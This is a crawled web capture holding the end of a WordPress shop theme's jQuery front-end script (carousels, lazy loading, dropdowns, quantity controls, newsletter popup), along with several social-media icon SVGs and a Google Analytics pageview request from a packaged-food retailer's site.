            $( this ).find( '.owl-slick .slick-active, .product-list-grid .product-item' ).each( function ( i ) {
                var $this  = $( this ),
                    $style = $this.attr( 'style' ),
                    $delay = i * 200;

                $style = ($style === undefined) ? '' : $style;
                $this.attr( 'style', $style +
                    ';-webkit-animation-delay:' + $delay + 'ms;' +
                    '-moz-animation-delay:' + $delay + 'ms;' +
                    '-o-animation-delay:' + $delay + 'ms;' +
                    'animation-delay:' + $delay + 'ms;'
                ).addClass( $tab_animated + ' animated' ).one( 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
                    $this.removeClass( $tab_animated + ' animated' );
                    $this.attr( 'style', $style );
                } );
            } );
        }
    };
    $.fn.biolife_init_carousel      = function () {
        $( this ).not( '.slick-initialized' ).each( function () {
            var $this   = $( this ),
                $config = $this.data( 'slick' ) !== undefined ? $this.data( 'slick' ) : [],
                owl_nav_custom      = $this.data( 'owl_nav_custom' ),
                owl_next_el        = $this.data( 'owl_next_el' ),
                owl_prev_el        = $this.data( 'owl_prev_el' );

            if ( $this.hasClass( 'flex-control-thumbs' ) ) {
                $config = biolife_params.product_thumbnail;
            }
            if ( $this.hasClass( 'elementor-section-slide' ) ) {
                $this = $this.find( '.elementor-row' );
                if ( $this.hasClass( 'slick-initialized' ) ) {
                    return false;
                }
            }
            if ( $config.length <= 0 ) {
                return false;
            }
            if ($('body').hasClass('rtl')){
                $config.rtl = true;
            }
            if ( owl_nav_custom == 'yes' && owl_next_el != undefined && owl_prev_el != undefined  ) {
                if ( $( "." + owl_next_el ).length && $( "." + owl_prev_el ).length ) {
                    if ( $this.closest( '.ovic-menu-clone-wrap' ).length > 0 ) {
                        $config.prevArrow = $( ".ovic-menu-clone-wrap ." + owl_prev_el );
                        $config.nextArrow = $( ".ovic-menu-clone-wrap ." + owl_next_el );
                    } else {
                        $config.prevArrow = $( "." + owl_prev_el );
                        $config.nextArrow = $( "." + owl_next_el );
                    }
                } else {
                    if ( $config.vertical == true ) {
                        $config.prevArrow = '<span class="fa fa-angle-up prev"></span>';
                        $config.nextArrow = '<span class="fa fa-angle-down next"></span>';
                    } else {
                        $config.prevArrow = '<span class="fa fa-angle-left prev"></span>';
                        $config.nextArrow = '<span class="fa fa-angle-right next"></span>';
                    }
                }
            }else{
                if ( $config.vertical == true ) {
                    $config.prevArrow = '<span class="fa fa-angle-up prev"></span>';
                    $config.nextArrow = '<span class="fa fa-angle-down next"></span>';
                } else {
                    $config.prevArrow = '<span class="fa fa-angle-left prev"></span>';
                    $config.nextArrow = '<span class="fa fa-angle-right next"></span>';
                }
            }
            $config.customPaging = function ( slick, index ) {
                return '<span class="number">' + (index + 1) + '</span><button type="button">' + (index + 1) + '</button>';
            };
            $this.on( 'init', function ( event, slick ) {
                $( event.target ).trigger( 'biolife_trigger_init_slide', slick );
            } );

                $this.slick( $config );

            $this.on( 'beforeChange', function ( event, slick, currentSlide, nextSlide ) {
                $( slick.$list ).trigger( 'biolife_trigger_before_change_slide', slick, currentSlide, nextSlide );
            } );
            $this.on( 'afterChange', function ( event, slick, currentSlide, nextSlide ) {
                $( slick.$list ).find( '.lazy' ).biolife_init_lazy_load();
                $( slick.$list ).trigger( 'biolife_trigger_after_change_slide', slick, currentSlide, nextSlide );
            } );
            $this.on( 'setPosition', function ( event ) {
                $( event.target ).trigger( 'biolife_trigger_setPosition_slide' );
                if ( $( event.target ).find( '.product--style-01,.product--style-05,.product--style-09,.product--style-11,.product--style-13,.product--style-17,.product--style-26,.product--style-27,.product--style-29,.product--style-30' ).length && isMobile === null ) {
                    $( event.target ).find( '.product--style-01,.product--style-05,.product--style-09,.product--style-11,.product--style-13,.product--style-17,.product--style-26,.product--style-27,.product--style-29,.product--style-30' ).biolife_hover_product();
                }
            } );
        } );
    };
    $.fn.biolife_init_lazy_load     = function () {
        $( this ).each( function () {
            var $this   = $( this ),
                $config = [];

            $config.beforeLoad     = function ( element ) {
                if ( element.is( 'div' ) === true ) {
                    element.addClass( 'loading-lazy' );
                } else {
                    element.parent().addClass( 'loading-lazy' );
                }
            };
            $config.afterLoad      = function ( element ) {
                if ( element.is( 'div' ) === true ) {
                    element.removeClass( 'loading-lazy' );
                } else {
                    element.parent().removeClass( 'loading-lazy' );
                }
            };
            $config.onFinishedAll  = function () {
                if ( !this.config( 'autoDestroy' ) )
                    this.destroy();
            }
            $config.effect         = "fadeIn";
            $config.enableThrottle = true;
            $config.throttle       = 250;
            $config.effectTime     = 600;
            if ( $this.closest( '.ovic-menu-clone-wrap' ).find( '.ovic-menu-panel' ).length ) {
                $config.appendScroll = $this.closest( '.ovic-menu-clone-wrap' ).find( '.ovic-menu-panel' );
            }
            $this.lazy( $config );
        } );
    };
    $.fn.biolife_better_equal_elems = function () {
        var $this = $( this );
        $this.on( 'biolife_better_equal_elems', function () {
            setTimeout( function () {
                $this.each( function () {
                    if ( $( this ).find( '.equal-elem' ).length ) {
                        $( this ).find( '.equal-elem' ).css( {
                            'height': 'auto'
                        } );
                        var $height = 0;
                        $( this ).find( '.equal-elem' ).each( function () {
                            if ( $height < $( this ).height() ) {
                                $height = $( this ).height();
                            }
                        } );
                        $( this ).find( '.equal-elem' ).height( $height );
                    }
                } );
            }, 100 );
        } ).trigger( 'biolife_better_equal_elems' );
        $( window ).on( 'resize', function () {
            $this.trigger( 'biolife_better_equal_elems' );
        } );
    };
    $.fn.biolife_sticky_header      = function () {
        $( this ).each( function () {
            var $this          = $( this ),
                $header_height = $( '.header' ).height();

            $( document ).on( 'scroll', function ( event ) {
                var st = $( this ).scrollTop();
                if ( st > $header_height + 60 ) {
                    $this.addClass( 'is-sticky' );
                } else {
                    $this.removeClass( 'is-sticky' );
                    $this.find( '.biolife-dropdown' ).removeClass( 'open' );
                }
            } );
        } );
    };
    $.fn.biolife_product_tab_style2      = function () {
        //if (isMobile === null){
            var $this = $( this ),
                _tabs = $this.find('.ovic-tabs--head-tabs'),
                _index = _tabs.find('.tab-item.active').index();
            $this.find('.product--style-12').each(function (){
                $(this).find('.product--inner-prices > *').removeClass('active');
                let _price_active = $(this).find('.product--inner-prices').children().eq(_index);
                if (_price_active !== undefined){
                    _price_active.addClass('active');
                }
            })
        //}

    };
    /* HOVER PRODUCT */
    $.fn.biolife_hover_product = function () {
        $( this ).each( function () {
            var $this = $( this ),
                $list = $this.closest( '.slick-list' );
            if ( $this.closest( '.owl-slick' ).length && $( window ).width() > 1199 ) {
                $this.hover(
                    function ( e ) {
                        $list.css( {
                            'padding': '10px 10px 200px',
                            'margin': '-10px -10px -200px',
                            'z-index': '4',
                        } );
                    }, function () {
                        $list.css( {
                            'padding': '0',
                            'margin': '0',
                            'z-index': '1',
                        } );
                    }
                );
            }
        } );
    };
    /* DROPDOWN */
    $( document ).on( 'click', function ( event ) {

        var $target  = $( event.target ).closest( '.biolife-dropdown' ),
            $current = $target.closest( '.biolife-parent-toggle' ),
            $parent  = $( '.biolife-dropdown' );
        if ( $target.length ) {
            $parent.not( $target ).not( $current ).removeClass( 'open' );
            if ( $( event.target ).is( '[data-biolife="biolife-dropdown"]' ) ||
                $( event.target ).closest( '[data-biolife="biolife-dropdown"]' ).length ) {
                if ( $target.hasClass( 'open' ) ) {
                    if ( $target.hasClass( 'overlay' ) ) {
                        $( 'body' ).removeClass( 'active-overlay' );
                    }
                } else {
                    if ( $target.hasClass( 'overlay' ) ) {
                        $( 'body' ).addClass( 'active-overlay' );
                    }
                    if ($target.hasClass( 'block-search-wrap' )){
                        $target.find('.dgwt-wcas-search-input').focus();
                    }
                }
                $target.toggleClass( 'open' );
                event.preventDefault();
            }
        } else {
            $( '.biolife-dropdown' ).removeClass( 'open' );
            if ( $target.hasClass( 'overlay' ) || !$target.length ) {
                $( 'body' ).removeClass( 'active-overlay' );
            }
            if ($( event.target ).hasClass('js-open-search')){
                event.preventDefault();
                $( 'body' ).toggleClass('search-opened');
            }else{
                $( 'body' ).removeClass('search-opened');
            }
        }
    } );
    /* POPUP VIDEO */
    $( document ).on( 'click', '.popup-video', function ( e ) {
        var $this   = $( this ),
            $href   = $this.attr( 'href' ),
            $effect = $this.attr( 'data-effect' );

        if ( $.fn.magnificPopup ) {
            $.magnificPopup.open( {
                items: {
                    src: $href,
                },
                type: 'iframe', // this is a default type
                iframe: {
                    markup: '<div class="mfp-iframe-scaler mfp-with-anim">' +
                        '<div class="mfp-close"></div>' +
                        '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                        '</div>',
                },
                callbacks: {
                    beforeOpen: function () {
                        this.st.mainClass = $effect;
                    },
                },
                removalDelay: 500,
                midClick: true
            } );
            e.preventDefault();
        }
    } );
    /* LOOP GALLERY IMAGE */
    $( document ).on( 'click', '.product-item .product-loop-gallery a', function ( event ) {
        var $this     = $( this ),
            $img      = $this.attr( 'data-image' ),
            $index    = $this.attr( 'data-index' ),
            $parent   = $this.closest( '.product-item' ),
            $slide    = $parent.find( '.thumb-wrapper' ),
            $main_img = $parent.find( '.wp-post-image' );

        if ( $main_img ) {
            if ( $this.hasClass( 'dot-item' ) && $slide.length ) {
                $slide.slick( 'slickGoTo', $index );
            } else {
                //$main_img.parent().addClass('loading-lazy');
                $main_img.attr( 'src', $img ).attr( 'srcset', $img );
                $main_img.css( {
                    '-webkit-transform': 'scale(0.5)',
                    '-moz-transform': 'scale(0.5)',
                    '-ms-transform': 'scale(0.5)',
                    '-o-transform': 'scale(0.5)',
                    'transform': 'scale(0.5)',
                    'opacity': '0',
                    '-webkit-transition': 'all 0.3s ease',
                    '-moz-transition': 'all 0.3s ease',
                    '-ms-transition': 'all 0.3s ease',
                    '-o-transition': 'all 0.3s ease',
                    'transition': 'all 0.3s ease',
                } ).load( function () {
                    var image = $( this );
                    setTimeout( function () {
                        image.css( {
                            '-webkit-transform': 'scale(1)',
                            '-moz-transform': 'scale(1)',
                            '-ms-transform': 'scale(1)',
                            '-o-transform': 'scale(1)',
                            'transform': 'scale(1)',
                            'opacity': '1',
                            '-webkit-transition': 'all 0.3s ease',
                            '-moz-transition': 'all 0.3s ease',
                            '-ms-transition': 'all 0.3s ease',
                            '-o-transition': 'all 0.3s ease',
                            'transition': 'all 0.3s ease',
                        } );
                        //image.parent().removeClass('loading-lazy');
                    }, 300 );
                } );
            }
            $( this ).addClass( 'gallery-active' ).siblings().removeClass( 'gallery-active' );
        }

        event.preventDefault();
    } );
    /* BUTTON TOOLTIP */
    $.fn.biolife_bootstrap_tooltip = function () {
        if ( $.fn.ovic_add_notify ) {
            $( this ).each( function () {
                var $this      = $( this ),
                    $product   = $this.closest( '.product-item' ),
                    $text      = $this.text();

                if ( $product.length ) {
                    if (
                        $product.hasClass( 'list' ) ||
                        $product.hasClass( 'style-02' ) ||
                        $product.hasClass( 'style-03' ) ||
                        $product.hasClass( 'style-05' ) ||
                        $product.hasClass( 'style-10' ) ||
                        $product.hasClass( 'style-14' )
                    ) {
                        $this.tooltip( {
                            trigger: 'hover',
                            placement: 'top',
                            container: 'body',
                            title: $text,
                        } );
                    }
                    if (
                        $product.hasClass( 'style-12' ) ||
                        $product.hasClass( 'style-13' ) ||
                        $product.hasClass( 'style-15' ) ||
                        $product.hasClass( 'style-19' ) ||
                        $product.hasClass( 'style-18' ) ||
                        $product.hasClass( 'style-20' ) ||
                        $product.hasClass( 'style-21' ) ||
                        $product.hasClass( 'style-22' ) ||
                        $product.hasClass( 'style-24' )
                    ) {
                        $this.tooltip( {
                            trigger: 'hover',
                            placement: 'left',
                            container: 'body',
                            title: $text,
                        } );
                    }
                }
            } );
        }
    }
    /* ZOOM IMAGE */
    $.fn.biolife_zoom_product = function () {
        if ( $( this ).find( '.inner.zoom' ).length && $.fn.zoom ) {
            $( this ).find( '.inner.zoom' ).each( function () {
                var zoomTarget = $( this ),
                    zoomImg    = zoomTarget.data( 'image' );

                zoomTarget.zoom( {
                    url: zoomImg,
                    touch: false,
                    magnify: 1.2,
                } );
            } );
        }
    };
    /* TOGGLE WIDGET */
    $.fn.ovic_category_product = function () {
        $( this ).each( function () {
            var $main = $( this );
            $main.find( '.cat-parent' ).each( function () {
                if ( $( this ).hasClass( 'current-cat-parent' ) ) {
                    $( this ).addClass( 'show-sub' );
                    $( this ).children( '.children' ).slideDown( 400 );
                }
                $( this ).children( '.children' ).before( '<span class="carets"></span>' );
            } );
            $main.children( '.cat-parent' ).each( function () {
                var curent = $( this ).find( '.children' );
                $( this ).children( '.carets' ).on( 'click', function () {
                    $( this ).parent().toggleClass( 'show-sub' );
                    $( this ).parent().children( '.children' ).slideToggle( 400 );
                    $main.find( '.children' ).not( curent ).slideUp( 400 );
                    $main.find( '.cat-parent' ).not( $( this ).parent() ).removeClass( 'show-sub' );
                } );
                var next_curent = $( this ).find( '.children' );
                next_curent.children( '.cat-parent' ).each( function () {
                    var child_curent = $( this ).find( '.children' );
                    $( this ).children( '.carets' ).on( 'click', function () {
                        $( this ).parent().toggleClass( 'show-sub' );
                        $( this ).parent().parent().find( '.cat-parent' ).not( $( this ).parent() ).removeClass( 'show-sub' );
                        $( this ).parent().parent().find( '.children' ).not( child_curent ).slideUp( 400 );
                        $( this ).parent().children( '.children' ).slideToggle( 400 );
                    } )
                } );
            } );
        } );
    };
    /* QUANTITY */
    if ( !String.prototype.getDecimals ) {
        String.prototype.getDecimals = function () {
            var num   = this,
                match = ('' + num).match( /(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/ );
            if ( !match ) {
                return 0;
            }
            return Math.max( 0, (match[1] ? match[1].length : 0) - (match[2] ? +match[2] : 0) );
        };
    }
    $( document ).on( 'click', '.quantity-plus, .quantity-minus', function ( e ) {
        e.preventDefault();
        // Get values
        var $qty       = $( this ).closest( '.quantity' ).find( '.qty' ),
            currentVal = parseFloat( $qty.val() ),
            max        = parseFloat( $qty.attr( 'max' ) ),
            min        = parseFloat( $qty.attr( 'min' ) ),
            step       = $qty.attr( 'step' );

        if ( !$qty.is( ':disabled' ) ) {
            // Format values
            if ( !currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = '1';

            // Change the value
            if ( $( this ).is( '.quantity-plus' ) ) {
                if ( max && (currentVal >= max) ) {
                    $qty.val( max );
                } else {
                    $qty.val( (currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && (currentVal <= min) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( (currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        }
    } ).on( 'found_variation', function( ev, variation ){
        //console.log(variation);
    });
    /* UPDATE COUNT WISHLIST */
    $( document ).on( 'added_to_wishlist removed_from_wishlist', function () {
        $.get( get_url( 'update_wishlist_count' ), function ( count ) {
            if ( !count ) {
                count = 0;
            }
            $( '.block-wishlist .count' ).text( count );
        } );
    } );

    $( document ).on( 'click', '.backtotop, .action-to-top', function ( e ) {
        $( 'html, body' ).animate( { scrollTop: 0 }, 800 );
        e.preventDefault();
    } );

    if ( biolife_params.ajax_comment == 1 ) {
        $( document ).on( 'click', '#comments .woocommerce-pagination a', function () {
            var $this        = $( this ),
                $comment     = $this.closest( '#comments' ),
                $commentlist = $comment.find( '.commentlist' ),
                $pagination  = $this.closest( '.woocommerce-pagination' );

            $comment.addClass( 'loading' );
            $.ajax( {
                url: $this.attr( 'href' ),
                success: function ( response ) {
                    if ( !response ) {
                        return;
                    }
                    var $html    = $.parseHTML( response, document, true ),
                        $nav     = $( '#comments .woocommerce-pagination', $html ).length ? $( '#comments .woocommerce-pagination', $html )[0].innerHTML : '',
                        $content = $( '#comments .commentlist', $html ).length ? $( '#comments .commentlist', $html )[0].innerHTML : '';

                    if ( $content !== '' ) {
                        $commentlist.html( $content );
                    }
                    $pagination.html( $nav );
                    $comment.removeClass( 'loading' );
                },
            } );

            return false;
        } );
    }

    // $( document ).on( 'click', '.header-sticky .box-nav-vertical .block-title, .header .box-nav-vertical:not(.always-open) .block-title, body:not(.page-template-fullwidth) .header .box-nav-vertical .block-title', function ( e ) {
    //     $( this ).closest( '.box-nav-vertical' ).toggleClass( 'open' );
    //     e.preventDefault();
    // } );

    $( document ).on( 'click', '.overlay-body', function ( e ) {
        $( 'body' ).removeClass( 'ovic-open-mobile-menu sidebar-opened' );
        $( '.ovic-menu-clone-wrap' ).removeClass( 'open' );
        e.preventDefault();
    } );
    $( document ).on( 'click', '.sidebar-toggle', function ( e ) {
        $( 'body' ).addClass( 'ovic-open-mobile-menu sidebar-opened' );
        e.preventDefault();
    } );
    $( document ).on( 'click', '.mobile-toggle', function ( e ) {
        $(this).closest('.fixed').toggleClass('open');
        e.preventDefault();
    } );

    $( document ).on( 'click', '.post-meta .share-post .toggle', function () {
        $( this ).closest( '.share-post' ).toggleClass( 'open' );
        return false;
    } );
    $( document ).on( 'click', '.localization_menu>.menu-item>a', function ( e ) {
        $(this).closest('.localization_menu').toggleClass('open');
        e.preventDefault();
        return false;
    } );
    $( document ).on( 'change', '#biolife_disabled_popup_by_user', function () {
        if ( $( this ).is( ":checked" ) ) {
            set_cookie( 'biolife_disabled_popup_by_user', 'true' );
        } else {
            set_cookie( 'biolife_disabled_popup_by_user', '' );
        }
    } );

    $( document ).ajaxComplete( function ( event, xhr ) {
        if ( xhr.status == 200 && xhr.responseText ) {
            if ( $( event.target ).find( '.lazy' ).length ) {
                $( event.target ).find( '.lazy' ).biolife_init_lazy_load();
            }
        }
    } );

    $( document ).on( 'wc-product-gallery-after-init', function ( event, target ) {
        if ( $( target ).find( '.flex-control-thumbs' ).length ) {
            $( target ).find( '.flex-control-thumbs' ).biolife_init_carousel();
        }
    } );

    $( document ).on( 'ovic_success_load_more_post', function ( event, content ) {
        if ( $.fn.biolife_bootstrap_tooltip && $( event.target ).find( '.yith-wcqv-button,.compare-button a.compare,.yith-wcwl-add-to-wishlist a' ).length ) {
            $( event.target ).find( '.yith-wcqv-button,.compare-button a.compare,.yith-wcwl-add-to-wishlist a' ).biolife_bootstrap_tooltip();
        }
        if ( $( event.target ).find( '.lazy' ).length ) {
            $( event.target ).find( '.lazy' ).lazy( { delay: 0 } );
        }
        if ( $( event.target ).find( '.owl-slick' ).length ) {
            $( event.target ).find( '.owl-slick' ).biolife_init_carousel();
        }
        if ( $( '.equal-container.better-height' ).length ) {
            $( '.equal-container.better-height' ).biolife_better_equal_elems();
        }
    } );
    $( document ).on( "mouseenter", '.js-style-hover:not(.active)', function ( e ) {
        let _this      = $( this ),
            _hover_css = _this.data( 'hover_css' );
        if ( _hover_css ) {
            _this.css( _hover_css );
        }
    } ).on( 'mouseleave', '.js-style-hover:not(.active)', function () {
        let _this = $( this ),
            _css  = _this.data( 'css' );
        _this.attr( 'style', _css );
    } );
    $( window ).on( 'scroll', function () {
        if ( $( window ).scrollTop() > 400 ) {
            $( '.backtotop' ).addClass( 'show' );
        } else {
            $( '.backtotop' ).removeClass( 'show' );
        }
    } );
    $( document).on( 'biolife_tabs_loaded', function(e, el) {
        let _ovic_tabs = el.closest( '.ovic-tabs');
        if (_ovic_tabs.hasClass('ovic-tabs-style-02')){
            _ovic_tabs.biolife_product_tab_style2();
        }
    });
    $( window ).on( 'updated_wc_div', function ( event ) {
        if ( $( event.target ).find( '.cross-sells .owl-slick' ).length > 0 ) {
            $( event.target ).find( '.cross-sells .owl-slick' ).biolife_init_carousel();
        }
    } );

    $( window ).on( 'wc_fragments_loaded', function () {
        if ( $( '.woocommerce-mini-cart' ).length && isMobile === null && $.fn.scrollbar ) {
            $( '.woocommerce-mini-cart' ).scrollbar();
        }
    } );

    $( window ).ready( function () {
    } );

    window.addEventListener( "load", function load() {
        /**
         * remove listener, no longer needed
         * */
        window.removeEventListener( "load", load, false );
        /**
         * start functions
         * */
        if ( $( '.owl-slick' ).length ) {
                $( '.owl-slick' ).biolife_init_carousel();

        }
        if ( $( '.elementor-section-slide' ).length ) {
            $( '.elementor-section-slide' ).biolife_init_carousel();
        }
        if ( $( '.equal-container.better-height' ).length ) {
            $( '.equal-container.better-height' ).biolife_better_equal_elems();
        }
        if ( $( '.lazy' ).length ) {
            $( '.lazy' ).biolife_init_lazy_load();
        }
        if ( $( '.ovic-banner' ).length ) {
            $( '.ovic-banner' ).biolife_zoom_product();
        }
        if ( $( '.shop-before-control select' ).length ) {
            $( '.shop-before-control select' ).chosen( { disable_search_threshold: 10 } );
        }
        if ( $( '.widget_product_categories .product-categories' ).length ) {
            $( '.widget_product_categories .product-categories' ).ovic_category_product();
        }
        if ( $( '.category-search-option' ).length ) {
            $( '.category-search-option' ).chosen();
        }
        if ( $( '.ovic-tabs .dropdown-toggle' ).length ) {
            $( '.ovic-tabs .dropdown-toggle' ).each(function (){
                var _this = $(this),
                    _tab_head = _this.closest( '.biolife-dropdown' );
                if (_tab_head.length >0){
                    _this.html(_tab_head.find('.ovic-tab--title.active > .ovic-tab--link').html());
                }
            });


            $( '.category-search-option' ).chosen();
        }
        if ( $( '.biolife-popup-newsletter' ).length && get_cookie( 'biolife_disabled_popup_by_user' ) !== 'true' && $.fn.magnificPopup ) {
            var popup  = document.getElementById( 'biolife-popup-newsletter' ),
                effect = popup.getAttribute( 'data-effect' ),
                delay  = popup.getAttribute( 'data-delay' );

            setTimeout( function () {
                $.magnificPopup.open( {
                    items: {
                        src: '#biolife-popup-newsletter'
                    },
                    type: 'inline',
                    removalDelay: 600,
                    callbacks: {
                        beforeOpen: function () {
                            this.st.mainClass = effect;
                        }
                    },
                    midClick: true
                } );
            }, delay );
        }
        if ( $( '.ovic-tabs-style-02 .ovic-products.style-12' ).length ) {
            $( '.ovic-tabs-style-02' ).each(function (){
                $(this).biolife_product_tab_style2();
            });
        }
        /**
         * check not mobile
         * */
        if ( isMobile === null ) {
            if ( $( '.header-sticky' ).length && $( window ).width() > 1024 ) {
                $( '.header-sticky' ).biolife_sticky_header();
            }
            if ( $( '.product--style-01,.product--style-05,.product--style-09,.product--style-11,.product--style-13,.product--style-17,.product--style-26,.product--style-27,.product--style-29,.product--style-30' ).length ) {
                $( '.product--style-01,.product--style-05,.product--style-09,.product--style-11,.product--style-13,.product--style-17,.product--style-26,.product--style-27,.product--style-29,.product--style-30' ).biolife_hover_product();
            }
            if ( $( '.yith-wcqv-button,.compare-button a.compare,.yith-wcwl-add-to-wishlist a' ).length ) {
                $( '.yith-wcqv-button,.compare-button a.compare,.yith-wcwl-add-to-wishlist a' ).biolife_bootstrap_tooltip();
            }
            /* SCROLLBAR */
            if ( $.fn.scrollbar ) {
                if ( $( '.dokan-store-widget #cat-drop-stack > ul' ).length ) {
                    $( '.dokan-store-widget #cat-drop-stack > ul' ).scrollbar();
                }
            }


            if ( $( ".elementor-widget-ovic_products.image-style-right .ovic-products--image").length > 0 ) {
                if ($('body').hasClass('rtl')){
                    $( ".elementor-widget-ovic_products.image-style-right .ovic-products--image").each( function () {
                        var _parent = $( this ).parent(),
                            _right  = $( document ).width() - (_parent.offset().left + _parent.width());
                        if ( parseInt( _parent.offset().left, 10 ) > 0 ) {
                            $( this ).css( 'left', -(_parent.offset().left)  );
                        } else {
                            $( this ).css( 'left', 0 );
                        }
                    } );
                }else{
                    $( ".elementor-widget-ovic_products.image-style-right .ovic-products--image").each( function () {
                        var _parent = $( this ).parent(),
                            _right  = $( document ).width() - (_parent.offset().left + _parent.width());
                        if ( parseInt( _right, 10 ) > 0 ) {
                            $( this ).css( 'right', -_right );
                        } else {
                            $( this ).css( 'right', 0 );
                        }

                    } );
                }

            }





        }
    }, false );

    //
    // Elementor scripts
    //
    $( window ).on( 'elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function ( $scope, $ ) {
            $scope.find( '.lazy' ).biolife_init_lazy_load();
            /*$scope.find( '.owl-slick' ).each(function (){
                if ($(this).hasClass('elementor-widget-wrap')){
                    //$(this).biolife_init_carousel();
                    setTimeout(function(){$(this).biolife_init_carousel();}, 100);
                }else{
                    $(this).biolife_init_carousel();
                }
            });*/
            $scope.find( '.owl-slick' ).biolife_init_carousel();
            $scope.find( '.elementor-section-slide' ).biolife_init_carousel();
            $scope.find( '.equal-container.better-height' ).biolife_better_equal_elems();
        } );
    } );

})( window.jQuery );

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gitsfood.com/wp-content/uploads/2021/04/05-05.svg
body_size: 1367
content:
<svg id="Design" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 72"><defs><style>.cls-1{fill:#fff;}</style></defs><title>05</title><path class="cls-1" d="M35,13.86c7.21,0,8.06,0,10.91.16a14.91,14.91,0,0,1,5,.93,8.92,8.92,0,0,1,5.13,5.13,14.91,14.91,0,0,1,.93,5c.13,2.85.16,3.7.16,10.91s0,8.06-.16,10.91a14.91,14.91,0,0,1-.93,5,8.92,8.92,0,0,1-5.13,5.13,14.91,14.91,0,0,1-5,.93c-2.85.13-3.7.15-10.91.15s-8.06,0-10.91-.15a14.91,14.91,0,0,1-5-.93A8.92,8.92,0,0,1,14,51.92a14.91,14.91,0,0,1-.93-5c-.13-2.85-.15-3.7-.15-10.91s0-8.06.15-10.91a14.91,14.91,0,0,1,.93-5A8.92,8.92,0,0,1,19.08,15a14.91,14.91,0,0,1,5-.93c2.85-.13,3.7-.16,10.91-.16M35,9c-7.33,0-8.25,0-11.13.16a19.73,19.73,0,0,0-6.56,1.26,13.77,13.77,0,0,0-7.89,7.89,19.73,19.73,0,0,0-1.26,6.56C8,27.75,8,28.67,8,36s0,8.25.16,11.13a19.73,19.73,0,0,0,1.26,6.56,13.77,13.77,0,0,0,7.89,7.89,19.73,19.73,0,0,0,6.56,1.26C26.75,63,27.67,63,35,63s8.25,0,11.13-.16a19.73,19.73,0,0,0,6.56-1.26,13.77,13.77,0,0,0,7.89-7.89,19.73,19.73,0,0,0,1.26-6.56C62,44.25,62,43.33,62,36s0-8.25-.16-11.13a19.73,19.73,0,0,0-1.26-6.56,13.77,13.77,0,0,0-7.89-7.89,19.73,19.73,0,0,0-6.56-1.26C43.25,9,42.33,9,35,9"/><path class="cls-1" d="M35,22.14A13.87,13.87,0,1,0,48.86,36,13.85,13.85,0,0,0,35,22.14M35,45a9,9,0,1,1,9-9,9,9,0,0,1-9,9"/><path class="cls-1" d="M52.65,21.59a3.24,3.24,0,1,1-3.24-3.24,3.24,3.24,0,0,1,3.24,3.24"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1887271628&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gitsfood.com%2Fproduct%2Fopen-eat-desserts-rs-796%2F&ul=en-us%40posix&dt=OPEN%20%26%20EAT%20DESSERTS%20%40%20Rs%20796%20-%20Gits%20Food&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=716148309&gjid=840345297&cid=1714250919.1766303616&tid=UA-17256786-1&_gid=1892112097.1766303616&_r=1&_slc=1&gtm=45He5ca1n815RFJ44Kv831739248za200zd831739248&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115583767~115616985~115938465~115938469~116184927~116184929~116251938~116251940~116682875~116744866&z=308160813
body_size: -450
content:
2,cG-QXF2FRMFNN

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gitsfood.com/wp-content/uploads/2021/04/05-07.svg
body_size: 299
content:
<svg id="Design" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 72"><defs><style>.cls-1{fill:#fff;}</style></defs><title>05</title><path class="cls-1" d="M28.19,63H39.07V35.77h7.58l.81-9.12H39.07V21.46c0-2.15.43-3,2.51-3h5.88V9H39.93c-8.09,0-11.74,3.56-11.74,10.38v7.27H22.54v9.23h5.65Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gitsfood.com/wp-content/uploads/2021/04/05-06.svg
body_size: 558
content:
<svg id="Design" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 72"><defs><style>.cls-1{fill:#fff;}</style></defs><title>05</title><path class="cls-1" d="M7,53.59a32.49,32.49,0,0,0,17.61,5.16c21.33,0,33.38-18,32.66-34.17A23.33,23.33,0,0,0,63,18.63a23.21,23.21,0,0,1-6.6,1.81,11.52,11.52,0,0,0,5.05-6.36,22.84,22.84,0,0,1-7.29,2.79A11.5,11.5,0,0,0,34.58,27.35a32.6,32.6,0,0,1-23.68-12,11.5,11.5,0,0,0,3.56,15.34,11.46,11.46,0,0,1-5.21-1.44,11.51,11.51,0,0,0,9.21,11.41,11.53,11.53,0,0,1-5.18.2,11.51,11.51,0,0,0,10.73,8A23.11,23.11,0,0,1,7,53.59Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.8.6
body_size: 1117
content:
